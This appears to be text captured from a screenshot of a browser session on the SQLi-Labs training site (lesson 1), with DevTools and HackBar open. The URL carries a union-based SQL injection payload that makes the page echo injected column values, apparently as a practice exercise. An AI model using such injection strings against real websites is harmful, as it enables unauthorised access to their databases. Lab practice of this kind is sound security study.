 Welcome Dhakkan
Your Login name:2
Your Password:3
DevTools - sqlilabs.njhack.xyz/Less-1/index.php?id=-2%27%20union%20select%201,2,3%20--+
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING TH
URL
http://sqlilabs.njhack.xyz/Less-1/index.php?id=-2' union select 1,2,3 --+